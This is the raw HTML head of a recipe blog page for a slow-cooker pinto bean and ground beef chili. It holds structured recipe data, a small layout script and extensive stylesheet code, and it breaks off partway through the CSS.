

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/
body_size: 61071
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Pinto Bean Chili &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Pinto Bean Chili","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Pinto Bean Chili is absolutely amazing. This hot and spicy chili is filled with 2 kinds of beans, ground beef seasoned with homemade taco seasoning, and lots of veggies. It's fantastic served with additional sliced jalapeno or avocado, cheddar cheese, sour cream, salsa, tortilla chips or Fritos corn chips. This gluten free and clean eating recipe is wonderful for company or family dinners, tailgating parties or potlucks. If you enjoy chili, this one really hits the spot.","datePublished":"2016-10-07T12:11:23+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Pinto-Bean-Chili-IMG_5454.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Pinto-Bean-Chili-IMG_5454-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Pinto-Bean-Chili-IMG_5454-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Pinto-Bean-Chili-IMG_5454-480x270.jpg"],"recipeYield":["12"],"prepTime":"PT15M","cookTime":"PT180M","totalTime":"PT195M","recipeIngredient":["2 lbs. 93% or 96% lean ground beef (cooked and drained    )","2 batches Homemade Taco Seasoning (or 2 packets taco seasoning )","1 large white or yellow onion (finely chopped)","3 cloves garlic (finely minced)","1  leek (green top removed, thoroughly washed and sliced)","2 ribs celery (diced)","2 14.5-oz. cans diced tomatoes with green chilies (undrained)","29 oz. can tomato sauce","1 large green bell pepper (chopped)","1 large orange bell pepper (chopped)","1 tbsp. dried parsley","1 tsp. Salt and pepper (to taste)","30 oz. can white cannellini beans (rinsed and drained (two 15-ounce cans))","30 oz. can pinto beans (rinsed and drained (two 15-ounce cans))","1\/2 cup cheddar Jack cheese (for garnish, if desired)","1\/2 cup sour cream (for garnish)","1  green onion (sliced, for garnish, if desired)","1 tbsp. cilantro (chopped, for garnish)"],"recipeInstructions":[{"@type":"HowToStep","text":"Brown beef in skillet.","name":"Brown beef in skillet.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/10\/07\/pinto-bean-chili\/#wprm-recipe-135304-step-0-0"},{"@type":"HowToStep","text":"Use a hamburger chopper to break meat down in small pieces while frying.","name":"Use a hamburger chopper to break meat down in small pieces while frying.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/10\/07\/pinto-bean-chili\/#wprm-recipe-135304-step-0-1"},{"@type":"HowToStep","text":"Drain any grease.","name":"Drain any grease.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/10\/07\/pinto-bean-chili\/#wprm-recipe-135304-step-0-2"},{"@type":"HowToStep","text":"Stir in Homemade Taco Seasoning and combine.","name":"Stir in Homemade Taco Seasoning and combine.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/10\/07\/pinto-bean-chili\/#wprm-recipe-135304-step-0-3"},{"@type":"HowToStep","text":"Place ground beef mixture, onions, garlic, tomatoes with green chilies, tomato sauce, parsley, salt and pepper in crockpot.","name":"Place ground beef mixture, onions, garlic, tomatoes with green chilies, tomato sauce, parsley, salt and pepper in crockpot.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/10\/07\/pinto-bean-chili\/#wprm-recipe-135304-step-0-4"},{"@type":"HowToStep","text":"Cook on low heat in crockpot for approximately 3 hours.","name":"Cook on low heat in crockpot for approximately 3 hours.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/10\/07\/pinto-bean-chili\/#wprm-recipe-135304-step-0-5"},{"@type":"HowToStep","text":"Stir in beans and heat through about 10-15 minutes.","name":"Stir in beans and heat through about 10-15 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/10\/07\/pinto-bean-chili\/#wprm-recipe-135304-step-0-6"},{"@type":"HowToStep","text":"Ladle chili into bowls.","name":"Ladle chili into bowls.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/10\/07\/pinto-bean-chili\/#wprm-recipe-135304-step-0-7"},{"@type":"HowToStep","text":"Garnish with cheese, sour cream and sliced green onions.","name":"Garnish with cheese, sour cream and sliced green onions.","url":"https:\/\/cantstayoutofthekitchen.com\/2016\/10\/07\/pinto-bean-chili\/#wprm-recipe-135304-step-0-8"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.2","ratingCount":"5"},"recipeCategory":["Beef Main Dish","Soup, Stews and Chowders"],"recipeCuisine":["Tex-Mex"],"keywords":"beef, cheese, chili, gluten free, main dish, pinto beans, soup, Tex Mex, tomatoes","nutrition":{"@type":"NutritionInformation","calories":"361 kcal","carbohydrateContent":"43 g","proteinContent":"31 g","fatContent":"8 g","saturatedFatContent":"4 g","transFatContent":"0.3 g","cholesterolContent":"57 mg","sodiumContent":"597 mg","fiberContent":"12 g","sugarContent":"5 g","unsaturatedFatContent":"4 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Pinto Bean Chili Comments Feed" href=https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F10%2F07%2Fpinto-bean-chili%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F10%2F07%2Fpinto-bean-chili%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) 